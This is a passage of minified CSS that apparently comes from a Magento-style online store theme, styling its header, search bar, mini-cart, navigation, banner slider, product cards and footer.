15px;margin-top:20px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;min-height:16px}.slick-dotted .slick-dots li{width:auto;height:auto;display:inline-flex;align-items:center;justify-content:center;margin:4px}.slick-dotted .slick-dots li:first-child{margin-left:0}.slick-dotted .slick-dots li:last-child{margin-right:0}.slick-dotted .slick-dots li button{width:12px;height:12px;background:0 0;border-radius:50%;-webkit-transition:all .3s;transition:all .3s;padding:0;border:1px solid #bf925b;box-shadow:none;font-size:0}.slick-dotted .slick-dots li button:before{display:none}.slick-dotted .slick-dots li.slick-active button,.slick-dotted .slick-dots li:hover button{background:#bf925b;border-color:#bf925b}.mobile{display:none !important}@media (max-width:767px){.mobile{display:block !important}.desktop{display:none !important}}header.page-header{background-color:#f7f9f9}header.page-header .header_topbar{background-color:#09090a;color:#fff;padding:10px 0}header.page-header .header_topbar .container:before,header.page-header .header_topbar .container:after{display:none}header.page-header .header_topbar .header-topbarinner{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;column-gap:3rem;letter-spacing:.8px}header.page-header .header_topbar .header-topbarinner>*{max-width:calc(33.33% - 3rem*2/3);width:100%}header.page-header .header_topbar .header-topbarinner .leftbar ul{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}header.page-header .header_topbar .header-topbarinner .leftbar ul li{display:inline-block;padding-right:15px;margin-right:15px;border-right:1px solid #fff;line-height:1}header.page-header .header_topbar .header-topbarinner .leftbar ul li:last-child{padding-right:0;border-right:0;margin-right:0}header.page-header .header_topbar .header-topbarinner .leftbar ul li a{color:currentColor;text-transform:capitalize}header.page-header .header_topbar .header-topbarinner .midbar .prm_offer_box{text-align:center;font-weight:600;color:#bf925b;line-height:1.2}header.page-header .header_topbar .header-topbarinner .rgtbar{text-align:right}header.page-header .header_topbar .header-topbarinner .rgtbar ul{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;justify-content:flex-end}header.page-header .header_topbar .header-topbarinner .rgtbar ul li{display:inline-block;padding-right:15px;margin-right:15px;line-height:1}header.page-header .header_topbar .header-topbarinner .rgtbar ul li:last-child{padding-right:0;margin-right:0}header.page-header .header_topbar .header-topbarinner .rgtbar ul li a{color:currentColor;text-transform:capitalize;display:-ms-inline-flexbox;display:inline-flex;align-items:center}header.page-header .header_topbar .header-topbarinner .rgtbar ul li a img,header.page-header .header_topbar .header-topbarinner .rgtbar ul li a svg{width:17px;height:17px;object-fit:contain;flex-shrink:0;margin-right:.8rem}header.page-header .header_topbar .header-topbarinner .rgtbar ul li a svg{fill:none !important}header.page-header .header_topbar .header-topbarinner .rgtbar ul li a svg path{fill:currentColor !important}header.page-header .panel.wrapper,header.page-header .magestore-bannerslider.wrapper{display:none}header.page-header .header.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;padding-top:20px;padding-bottom:20px}header.page-header .header.content:before,header.page-header .header.content:after{display:none}header.page-header .header.content .nav-toggle{order:1}header.page-header .header.content .logo{display:block;margin:0;max-width:201px;width:100%;order:2;z-index:auto}header.page-header .header.content .logo img{width:100%}header.page-header .header.content .headersearch{order:3;margin:0 auto;padding:0 3rem;-ms-flex:1;flex:1}header.page-header .header.content .headersearch .block-search{max-width:969px;width:100%;padding:0;float:none;margin-left:auto;z-index:3}header.page-header .header.content .headersearch .block-search .block-content .minisearch{position:relative}header.page-header .header.content .headersearch .block-search .block-content .minisearch .search .control{padding:0;border:0;margin:0}header.page-header .header.content .headersearch .block-search .block-content .minisearch .search .control input{border:1px solid transparent !important;border-radius:0;background-color:#fff;padding:10px 80px 10px 20px;color:#09090a;letter-spacing:.8px}header.page-header .header.content .headersearch .block-search .block-content .minisearch .search .control input:focus{border-color:#bf925b !important}header.page-header .header.content .headersearch .block-search .block-content .minisearch .search .control input::placeholder{color:#09090a;opacity:.5}header.page-header .header.content .headersearch .block-search .block-content .minisearch .search .control input::-ms-input-placeholder{color:#09090a}header.page-header .header.content .headersearch .block-search .block-content .minisearch .actions{position:absolute;top:0;right:0;height:50px;width:50px;z-index:1}header.page-header .header.content .headersearch .block-search .block-content .minisearch .actions .action.search{width:100%;height:100%;display:flex;align-items:center;justify-content:center;position:relative;top:auto;right:auto;background:0 0;border:0;padding:0}header.page-header .header.content .headersearch .block-search .block-content .minisearch .actions .action.search:before{color:#bf925b;font-size:2.1rem;line-height:1}header.page-header .header.content .headersearch .block-search .block-content .minisearch .actions .action.search>span{display:none}header.page-header .header.content .headersearch .amsearch-wrapper-block{float:none;width:100%;display:block;margin:0;padding:0}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-form-block{width:100% !important}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-input-wrapper{position:relative}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-input-wrapper .amsearch-input{border:1px solid transparent !important;border-radius:0;background-color:#fff;padding:10px 80px 10px 20px;color:#09090a;letter-spacing:.8px}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-input-wrapper .amsearch-input:focus{border-color:#bf925b !important}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-input-wrapper .amsearch-input::placeholder{color:#09090a;opacity:.5}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-input-wrapper .amsearch-input::-ms-input-placeholder{color:#09090a}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-input-wrapper .amsearch-button{position:absolute;top:0;right:0;height:50px;width:50px;margin:0}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-input-wrapper .amsearch-button.-loupe{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 56.966 56.966'%3E%3Cpath d='M55.146 51.887L41.588 37.786A22.926 22.926 0 0 0 46.984 23c0-12.682-10.318-23-23-23s-23 10.318-23 23 10.318 23 23 23c4.761 0 9.298-1.436 13.177-4.162l13.661 14.208c.571.593 1.339.92 2.162.92.779 0 1.518-.297 2.079-.837a3.004 3.004 0 0 0 .083-4.242zM23.984 6c9.374 0 17 7.626 17 17s-7.626 17-17 17-17-7.626-17-17 7.626-17 17-17z' fill='%23BF925B'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:18px}header.page-header .header.content .headersearch .amsearch-wrapper-block .amsearch-input-wrapper.-typed .amsearch-button.-loupe{display:none}header.page-header .header.content .minicart-wrapper{order:5;margin:0 0 0 3rem}header.page-header .header.content .minicart-wrapper .action.showcart{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;justify-content:flex-start;text-align:center;position:relative}header.page-header .header.content .minicart-wrapper .action.showcart:before{content:"";width:2.1rem;height:2.1rem;margin:0 auto;background:transparent url("../images/icon-cart.svg") no-repeat center;background-size:contain}header.page-header .header.content .minicart-wrapper .action.showcart>.text{font-size:12px;margin:6px 0 0;line-height:14px;letter-spacing:.6px;color:#09090a;position:relative !important;clip:inherit;overflow:visible;width:auto;height:auto;display:block}header.page-header .header.content .minicart-wrapper .action.showcart .counter.qty{min-width:20px;height:20px;line-height:20px;border-radius:10em;font-size:11px;color:#fff;position:absolute;right:2px;top:-8px;margin:0;padding:2px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center;background:#09090a}header.page-header .header.content .minicart-wrapper .action.showcart .counter.qty.empty .counter-number:before{content:"0";display:inline-block;color:currentColor}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .items-total{float:none;width:100%;margin:0}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .subtotal{margin:0 0 10px;text-align:inherit;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}header.page-header .header.content .minicart-wrapper .block-minicart .block-content>.actions>.primary{margin:0 0 15px}header.page-header .header.content .minicart-wrapper .block-minicart .block-content>.actions>.secondary .action.viewcart{color:#09090a;font-weight:500}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .minicart-items .product-item .product .product-item-photo{display:block;max-width:70px;width:100%}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .minicart-items .product-item .product .product-item-photo .product-image-container{width:100% !important}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .minicart-items .product-item .product .product-item-details .product-item-name{display:block;font-size:14px;letter-spacing:.8px;color:#09090a;font-weight:500;-webkit-box-orient:vertical;-webkit-line-clamp:4;line-clamp:4;display:-webkit-box;overflow:hidden}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .minicart-items .product-item .product .product-item-details .product-item-name>a{color:currentColor;font-weight:inherit;display:inline}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .minicart-items .product-item .product .product-item-details .product-item-name>a:after{content:"\A\A";white-space:pre}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .minicart-items .product-item .product .product-item-details .product-item-pricing .price-container .price{color:#bf925b;font-family:"Barlow";font-weight:700}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .minicart-items .product-item .product .product-item-details .product-item-pricing .details-qty .item-qty{padding:0;height:36px}header.page-header .header.content .minicart-wrapper .block-minicart .block-content .minicart-items .product-item .product .product-item-details .actions>.secondary .action.delete:before{font-size:15px}header.page-header .header.content .minicart-wrapper .block-minicart .subtitle.empty{font-size:20px;line-height:1.2;font-family:"Barlow Semi Condensed";font-weight:400;letter-spacing:1px}header.page-header .header.content .myaccount_links_wrap{order:4;position:relative}header.page-header .header.content .myaccount_links_wrap .myaccount_links{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;cursor:pointer;justify-content:flex-start;text-align:center}header.page-header .header.content .myaccount_links_wrap .myaccount_links .account-icon{width:2.1rem;height:2.1rem;margin:0 auto}header.page-header .header.content .myaccount_links_wrap .myaccount_links .account-icon img{width:100%;max-height:2.1rem;object-fit:contain}header.page-header .header.content .myaccount_links_wrap .myaccount_links .acnttext h4{font-size:12px;margin-top:6px;line-height:14px;letter-spacing:.6px}header.page-header .header.content .myaccount_links_wrap .account_dropdown{display:none;position:absolute;background:#fff;top:calc(100% + 6px);right:-7px;min-width:184px;z-index:4;box-shadow:0px 9px 10px rgba(0,0,0,.08);border:1px solid #e3e3e3;padding:10px 0}header.page-header .header.content .myaccount_links_wrap .account_dropdown.active{display:block}header.page-header .header.content .myaccount_links_wrap .account_dropdown:before,header.page-header .header.content .myaccount_links_wrap .account_dropdown:after{border-bottom-style:solid;content:"";display:block;height:0;position:absolute;width:0}header.page-header .header.content .myaccount_links_wrap .account_dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99;right:12px;top:-12px}header.page-header .header.content .myaccount_links_wrap .account_dropdown:after{border:7px solid;border-color:transparent transparent #e3e3e3;z-index:98;right:11px;top:-14px}header.page-header .header.content .myaccount_links_wrap .account_dropdown ul li{display:block;width:100%;border-bottom:1px solid #eee}header.page-header .header.content .myaccount_links_wrap .account_dropdown ul li:last-child{border-bottom:0}header.page-header .header.content .myaccount_links_wrap .account_dropdown ul li a{display:block;padding:10px 15px;color:#09090a;line-height:1.2;font-family:"Barlow"}header.page-header .header.content .myaccount_links_wrap .account_dropdown ul li a:hover{background-color:#f7f7f7}@media only screen and (min-width:769px){.nav-sections{background:#f7f9f9 !important;margin-bottom:0 !important;-webkit-filter:drop-shadow(0px 5px 3px rgba(0,0,0,.05));filter:drop-shadow(0px 5px 3px rgba(0,0,0,.05));position:relative;z-index:2}.nav-sections .navigation{background:0 0;max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important;position:relative;z-index:2}.nav-sections .navigation>ul{padding:0;margin:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-top:1px solid rgba(231,231,231,.5)}.nav-sections .navigation>ul>li{display:inline-block;margin:0}.nav-sections .navigation>ul>li:last-child{margin-right:0}.nav-sections .navigation>ul>li>a{padding:18px !important;display:inline-flex !important;align-items:center;justify-content:center;color:#09090a !important;font-weight:400 !important;line-height:inherit !important;text-transform:uppercase;letter-spacing:.4px;font-family:"Barlow Semi Condensed";border:0 !important}.nav-sections .navigation>ul>li>a>.ui-menu-icon{display:none !important}.nav-sections .navigation>ul>li>a>.ui-menu-icon:after{color:#bf925b !important;font-size:11px}.nav-sections .navigation>ul>li.active>a{color:#bf925b !important}.nav-sections .navigation>ul>li:hover>a{text-decoration:underline !important;text-underline-offset:.2rem}.nav-sections .navigation .level0 .submenu .active>a{border-color:#bf925b}}@media only screen and (min-width:769px) and (max-width:1199px){.nav-sections .navigation{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media only screen and (min-width:769px) and (max-width:991px){.nav-sections .navigation{max-width:100% !important}}body:is(.cms-index-index,.catalog-product-view,.checkout-cart-index) .page-main{max-width:100% !important;padding-left:0 !important;padding-right:0 !important}.magestore-bannerslider .magestore-bannerslide-flex-slider{margin-bottom:0 !important}.magestore-bannerslider .slides li{position:relative}.magestore-bannerslider .slides li img{width:100%;height:auto !important}.magestore-bannerslider .slides li:after{content:"";display:block;background-color:#09090a;background:-webkit-linear-gradient(0deg,#09090a 0%,rgba(9,9,10,.9) 33%,rgba(9,9,10,0) 100%);background:linear-gradient(90deg,#09090a 0%,rgba(9,9,10,.9) 33%,rgba(9,9,10,0) 100%);position:absolute;top:0;left:0;width:100%;height:100%;opacity:.7;pointer-events:none}.magestore-bannerslider .slides li .flex-caption{max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important;position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;padding-top:5rem;padding-bottom:5rem;pointer-events:none}@media (max-width:1199px){.magestore-bannerslider .slides li .flex-caption{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media (max-width:991px){.magestore-bannerslider .slides li .flex-caption{max-width:100% !important}}.magestore-bannerslider .slides li .flex-caption .banner_info{max-width:810px;width:100%;color:#fff;display:flex;flex-direction:column;justify-content:center;pointer-events:all}.magestore-bannerslider .slides li .flex-caption .banner_info>*:not(:last-child){margin-bottom:20px}.magestore-bannerslider .slides li .flex-caption .banner_info h1{color:currentColor;font-size:60px;line-height:1;font-weight:600}.magestore-bannerslider .slides li .flex-caption .banner_info .btn.btn_explr{height:auto !important;margin-top:2rem;max-width:219px;width:100%;border-radius:0;padding:13px 20px !important}.magestore-bannerslider .slides li .flex-caption .banner_info .banner_desc{font-size:18px;line-height:1.34}footer.page-footer{margin:0;background:#09090a;padding:100px 0;color:#f7f9f9;font-family:"Barlow"}footer.page-footer .footer.content{display:none}footer.page-footer .ft_column_wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;column-gap:3rem}footer.page-footer .ft_column_wrapper .ft_column{max-width:calc((100% - (32% + 24%))/2 - 3rem*3/2);width:100%}footer.page-footer .ft_column_wrapper .ft_column.row4{max-width:32%}footer.page-footer .ft_column_wrapper .ft_column.row1{max-width:24%;display:-webkit-flex;display:flex;-ms-flex-direction:column;flex-direction:column;color:rgba(255,255,255,.7)}footer.page-footer .ft_column_wrapper .ft_column.row1>*:not(:last-child){margin-bottom:23px}footer.page-footer .ft_column_wrapper .ft_column.row1 .footer_logo{display:block;max-width:186px;width:100%}footer.page-footer .ft_column_wrapper .ft_column.row1 .footer_logo img{width:100%}footer.page-footer .ft_column_wrapper .ft_column.row1 .footer_address p{margin-bottom:15px}footer.page-footer .ft_column_wrapper .ft_column.row1 .footer_address p:last-child{margin-bottom:0}footer.page-footer .ft_column_wrapper .ft_column.row1 .footer_address a{color:currentColor}footer.page-footer .ft_column_wrapper .ft_column.row1 .footer-copyright{margin-top:24px}footer.page-footer .ft_column_wrapper .ft_column .footer_heading{color:#fff;text-transform:uppercase;letter-spacing:.8px;font-size:16px;color:#f7f9f9;font-weight:500;line-height:1.2;margin:0 0 26px;font-family:"Barlow Semi Condensed"}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter{max-width:100%;width:100%;margin-bottom:0}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .title{display:block;text-transform:uppercase;letter-spacing:.8px;font-size:16px;color:#f7f9f9;font-weight:500;line-height:1.2;margin:0 0 26px;font-family:"Barlow Semi Condensed"}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .title>strong{font-weight:inherit;font-size:inherit;line-height:inherit;margin:0}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe{display:block;position:relative}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .field.newsletter{float:none;max-width:100%}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .field.newsletter .control:before{display:none}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .field.newsletter .control input{border:0 !important;border-radius:10em;background-color:#fff;padding:12px 180px 12px 20px;color:#09090a;letter-spacing:.8px;margin:0}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .field.newsletter .control input:focus{border-color:#bf925b !important}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .field.newsletter .control input::placeholder{color:#09090a;opacity:.5}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .field.newsletter .control input::-ms-input-placeholder{color:#09090a}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .actions{position:absolute;top:0;right:0;height:49px;max-width:164px;width:100%;z-index:1}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .actions .action.subscribe{width:100%;height:100%;display:flex;align-items:center;justify-content:center;position:relative;top:auto;right:auto;border-radius:10em;margin:0;padding:13px !important}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .actions .action.subscribe:hover{background:#09090a !important;color:#fff !important}footer.page-footer .ft_column_wrapper .ft_column .ft-menu-links li{width:100%;margin-bottom:14px}footer.page-footer .ft_column_wrapper .ft_column .ft-menu-links li:last-child{margin-bottom:0}footer.page-footer .ft_column_wrapper .ft_column .ft-menu-links li a{display:-ms-inline-flexbox;display:inline-flex;align-items:center;color:rgba(255,255,255,.7);line-height:1.2}footer.page-footer .ft_column_wrapper .ft_column .ft-menu-links li a:hover{color:#fff}footer.page-footer .ft_column_wrapper .ft_column .footer__social{margin-top:50px}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li{display:inline-block;width:25%;padding:5px 10px}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li:first-child{margin-left:0}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li:last-child{margin-right:0}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;line-height:1.2;font-weight:500;color:currentColor}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li a img{flex-shrink:0;width:1.8rem;height:1.8rem;object-fit:contain;margin:.2rem .8rem 0 0;-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1);transition:all .3s}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li a:hover{color:rgba(255,255,255,.7)}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li a:hover img{opacity:.7}.copyright{display:none !important}.common-secpad{padding-top:80px;padding-bottom:80px}.heading_wrap{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:50px}.heading_wrap h4{line-height:1;font-size:14px;text-transform:uppercase !important;color:#bf925b;margin-bottom:3px}.heading_wrap h2{text-transform:uppercase !important;font-size:30px;letter-spacing:1.5px;color:#09090a;font-weight:500;margin-bottom:0}.heading_wrap p{color:rgba(9,9,10,.7);font-size:18px;font-family:"Barlow";margin-top:10px}.home_fashion_sec .hm-fashbox{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}.home_fashion_sec .hm-fashbox>*{max-width:50%;width:100%;padding:0 15px}.home_fashion_sec .hm-fashbox .content_holder{max-width:567px;width:100%;height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-bottom:100px}.home_fashion_sec .hm-fashbox .content_holder .sec_img img{border-radius:4px;width:100%}.home_fashion_sec .hm-fashbox .content_holder .text_wrap{text-align:center;padding:50px 15px 0}.home_fashion_sec .hm-fashbox .content_holder .text_wrap .btn{max-width:237px;width:100%;min-width:auto;margin:0 auto}.home_fashion_sec .hm-fashbox .sec_right .content_holder{margin-left:auto;padding-top:100px;padding-bottom:0}.home_fashion_sec .hm-fashbox .sec_right .content_holder .text_wrap{padding:0 15px 50px}.btn.btn-outline,.button.btn-outline{background:#fff !important;color:#bf925b !important}.btn.btn-outline:hover,.button.btn-outline:hover{background:#bf925b !important;color:#fff !important}.heading-with-slidebtn{margin-bottom:50px;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;column-gap:20px}.heading-with-slidebtn .heading_wrap{margin-bottom:0;-ms-flex:1;flex:1}.cst-slide-arrow{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.cst-slide-arrow .slideArrow-prev,.cst-slide-arrow .slideArrow-next{padding:0;width:34px;height:34px;background-color:transparent;border:1px solid transparent;border-radius:50%;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-size:0;color:#bf925b;-webkit-transition:all .3s;transition:all .3s;cursor:pointer;position:static;margin:0}.cst-slide-arrow .slideArrow-prev:before,.cst-slide-arrow .slideArrow-next:before{display:inline-block;content:"";width:17px;height:17px}.cst-slide-arrow .slideArrow-prev:after,.cst-slide-arrow .slideArrow-next:after{display:none}.cst-slide-arrow .slideArrow-prev:hover,.cst-slide-arrow .slideArrow-next:hover{background-color:#bf925b;border-color:#bf925b;color:#fff}.cst-slide-arrow .slideArrow-prev:hover:before,.cst-slide-arrow .slideArrow-next:hover:before{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.cst-slide-arrow .slideArrow-prev:before{background:url(../images/slide-left-arrow.svg) no-repeat center;background-size:100%}.cst-slide-arrow .slideArrow-next{margin-left:3rem}.cst-slide-arrow .slideArrow-next:before{background:url(../images/slide-right-arrow.svg) no-repeat center;background-size:100%}.home_featured_category{padding:80px 0;overflow:hidden}.home_featured_category .featd_catitem{display:block !important}.home_featured_category .featd_catitem .imgwrap{max-width:238px;width:100%;overflow:hidden;border-radius:50%;margin:0 auto;border:1px solid #efefef}.home_featured_category .featd_catitem .imgwrap img{width:100%;height:auto;aspect-ratio:1;object-fit:cover;-webkit-transition:all .3s;transition:all .3s;will-change:transform}.home_featured_category .featd_catitem .imgwrap:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.home_featured_category .featd_catitem .cat_name{text-align:center;padding:5rem 0 0;color:#09090a;letter-spacing:.8px;text-transform:uppercase;line-height:1.2;font-weight:500}.home_featured_category .featd_catitem .cat_name a{color:currentColor;display:inline-block}.home_featured_category .featd_catitem .cat_name a:hover{color:#bf925b}.home_featured_product{padding:80px 0;overflow:hidden;background-color:#f7f9f9}.product-section.slick-slider .slick-track{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.product-section.slick-slider .slick-track:before,.product-section.slick-slider .slick-track:after{display:none}.product-section.slick-slider .slick-track .slick-slide{height:inherit}.product-section.slick-slider .slick-track .slick-slide>div{height:100%}.product-section.slick-slider .slick-track .slick-slide>div>div{height:100%}.product_collections .product-item{display:block !important}.product_collections .product-item.swiper-slide{height:initial}.product_collections .product-item .product-item-info{width:100%;background:#fff;border-radius:4px;padding:0;position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;overflow:hidden}.product_collections .product-item .product-item-info .product-item-photo{display:block;width:100%;transform:translate3d(0,0,0);transition:all .3s cubic-bezier(.785,.135,.15,.86)}.product_collections .product-item .product-item-info .product-item-photo .product-image-container{display:block;width:100% !important}.product_collections .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper{display:block;width:100%;height:0;position:relative;padding-bottom:100% !important;overflow:hidden}.product_collections .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper img{position:absolute;top:0;left:0;right:0;bottom:0;display:block;width:auto;max-width:calc(100% - 10px);max-height:calc(100% - 10px);object-fit:contain;margin:auto}.product_collections .product-item .product-item-info .product-item-details{padding:15px 24px 24px;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;flex-grow:1;position:relative;z-index:1;transition:all .3s cubic-bezier(.785,.135,.15,.86)}.product_collections .product-item .product-item-info .product-item-details>*{margin-bottom:1rem;transition:all .3s cubic-bezier(.785,.135,.15,.86)}.product_collections .product-item .product-item-info .product-item-details .product_cat h3{line-height:1;font-size:14px;text-transform:uppercase !important;color:#bf925b;font-weight:500}.product_collections .product-item .product-item-info .product-item-details .product_name{display:block;font-size:16px;letter-spacing:.8px;color:#09090a;font-weight:500;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-clamp:3;display:-webkit-box;overflow:hidden}.product_collections .product-item .product-item-info .product-item-details .product_name a{color:currentColor;font-weight:inherit;text-decoration:none;display:inline}.product_collections .product-item .product-item-info .product-item-details .product_name a:after{content:"\A\A";white-space:pre}.product_collections .product-item .product-item-info .product-item-details .product_price{margin-top:auto;margin-bottom:1.5rem}.product_collections .product-item .product-item-info .product-item-details .product_price .pd-price{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;letter-spacing:.8px;font-size:16px;font-weight:700}.product_collections .product-item .product-item-info .product-item-details .product_price .pd-price .special_price{color:#bf925b;margin-left:1.5rem}.product_collections .product-item .product-item-info .product-item-details .product_price .pd-price .has_spcl{font-weight:400;text-decoration:line-through}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper{position:absolute;left:0;bottom:0;width:100%;-ms-transform:translateY(50px);transform:translateY(50px);opacity:0;visibility:hidden;transition:all .3s cubic-bezier(.785,.135,.15,.86);margin-bottom:0}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper .action.tocart{min-width:auto;width:100%;border-radius:0;background:#bf925b !important;color:#fff !important}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper .action.tocart svg{height:16px;margin-right:1rem;flex-shrink:0}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper .action.tocart:after{display:none}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper .pd-wishlist{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0;padding:0 24px 15px}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper .pd-wishlist>*:not(:last-child){padding-right:2rem;margin-right:2rem;border-right:1px solid #09090a}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper .pd-wishlist .action{padding:3px;margin:0;display:inline-flex;align-items:center;justify-content:center;text-align:center;font-size:12px;text-transform:uppercase;font-weight:500;color:currentColor;line-height:1}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper .pd-wishlist .action.towishlist:before{content:"";width:12px;height:13px;background:url(../images/icon-wishlist.svg) no-repeat center;background-size:contain;margin:0 5px 0 0;flex-shrink:0}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper .pd-wishlist .action.tocompare:before{content:"";width:12px;height:13px;background:url(../images/icon-compare.svg) no-repeat center;background-size:contain;margin:0 5px 0 0;flex-shrink:0}.product_collections .product-item .product-item-info:hover .product-item-photo{-ms-transform:scale(.8) translateY(-10%);transform:scale(.8) translateY(-10%)}.product_collections .product-item .product-item-info:hover .product-item-details{-ms-transform:translateY(-50px);transform:translateY(-50px)}.product_collections .product-item .product-item-info:hover .product-item-details>*:not(.tocart-wrapper){-ms-transform:translateY(-15px);transform:translateY(-15px)}.product_collections .product-item .product-item-info:hover .product-item-details .tocart-wrapper{opacity:1;visibility:visible}.color-avlb{display:flex;align-items:center;justify-content:center;min-height:16px;font-size:12px;line-height:1;color:rgba(9,9,10,.5);text-transform:uppercase}.color-avlb img{width:15px;height:15px;margin:.1rem .75rem 0 0;object-fit:contain}.color-avlb:empty{display:none}.sale-badge{position:absolute;top:0;left:0;z-index:2;padding:0;width:80px;height:80px;pointer-events:none;overflow:hidden}.sale-badge span{position:absolute;left:0;top:0;width:100%;height:20px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transform-origin:56% 38px;background:#cee1d8;font-size:12px;text-transform:uppercase;text-align:center;color:#000;display:block;line-height:20px;padding:0 20px;letter-spacing:.5px}.home_sec_category{padding:80px 0;overflow:hidden}.home_sec_category .home__catitem{display:block !important}.home_sec_category .home__catitem .imgwrap{overflow:hidden;border-radius:4px}.home_sec_category .home__catitem .imgwrap img{width:100%;-webkit-transition:all .3s;transition:all .3s;will-change:transform}.home_sec_category .home__catitem .imgwrap:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.home_sec_category .home__catitem .cat_name{padding-top:24px}.home_sec_category 